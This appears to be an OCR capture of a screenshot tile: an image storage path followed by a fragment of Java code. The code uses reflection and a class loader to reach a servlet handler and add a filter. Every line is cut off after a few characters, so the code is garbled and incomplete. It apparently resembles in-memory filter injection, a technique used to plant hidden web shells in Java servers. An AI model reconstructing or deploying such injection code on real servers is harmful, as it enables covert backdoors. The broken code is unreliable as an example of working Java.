
// The filter is added to th
try {

    sourceClazz = classLoade
    field = sourceClazz.getD
    Method method = servletH
    holder = method.invoke(s
} catch(ClassNotFoundExcepti
    sourceClazz = classLoade
    Method method = servletH
    holder = method.invoke(s
}

holder.getClass().getMethod(
holder.getClass().getMethod(